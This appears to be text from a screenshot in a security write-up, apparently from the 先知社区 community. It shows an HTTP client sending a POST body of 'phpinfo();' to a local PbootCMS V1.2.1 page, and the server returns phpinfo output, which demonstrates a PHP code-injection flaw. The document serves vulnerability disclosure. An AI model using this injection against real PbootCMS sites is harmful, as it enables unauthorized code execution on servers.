 http://127.0.0.1/cms/Pbo
No environment
POST
http://127.0.0.1/cms/PbootCMS-V1.2.1/index.php/about/10
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
1
phpinfo();
key
value
Bulk Edit
Body
Cookies
Headers (11)
Tests
Status: 200 OK
Time: 407 ms
Pretty
Raw
Preview
PHP Version 5.6.27
php
System
Build Date
Oct 14 2016 10:15:39
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
D:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
先知社区